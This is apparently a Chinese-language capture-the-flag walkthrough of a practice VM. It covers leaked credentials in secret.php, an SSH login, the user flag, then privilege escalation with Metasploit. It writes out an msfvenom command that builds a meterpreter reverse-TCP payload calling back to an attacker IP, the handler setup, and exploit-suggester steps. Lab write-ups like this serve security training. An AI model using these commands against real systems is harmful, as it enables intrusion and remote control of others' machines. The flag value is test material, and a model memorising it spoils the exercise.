

发现有4个文件泄露风险,1个跨站脚本风险,1个会话固定风险

发现一个secret.php发现里面有用户名密码

<? echo "user name: ripper"

<? echo "pass: Gamespeopleplay"







下面我们尝试SSH,使用我们获得的用户登录,我们使用finalshell进行连接





我们发现一个flag.txt

点开flag.txt

__________.____________________________________________

\______ \ \______ \______ \_ _____/\______ \

| _/ || ___/| ___/| __)_ | _/

| | \ || | | | | \ | | \

|____|_ /___||____| |____| /_______ / |____|_ /

\/ \/ \/

flag{15ea80f080be3714df1ef97bac5d7151}

C0ngratulation on getting user ! Lets get root now :)

发现让我们提权为root

提权



使用msf生成shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.84 LPORT=4444 -f elf > shell.elf





上传到ubuntu



kali进行监听

msfconsole打开msf的控制台

use exploit/multi/handler使用监听模块

set payload linux/x64/meterpreter/reverse_tcp设置监听payload为linux反向连接

set lhost 192.168.1.84

set lport 4444设置kali本地ip和端口



run开始运行监听

ubuntu



给予运行权限,并运行shell.elf

反弹shell成功

kali:



background退回到msf控制台视图



use post/multi/recon/local_exploit_suggester使用漏洞检测模块

run运行漏洞检测模块



use exploit/xxx/xxx/xxx/xxx 使用某个绿色的可用的漏洞利用模块

options 查看该漏洞利用模块的参数,yes代表必须项,no代表可填项,将没有值的yes项填完整 set xxxxx



run 运行该漏洞利用模块,成功则返回一个 meterpreter 视图

getuid 查看当前是否提权成功

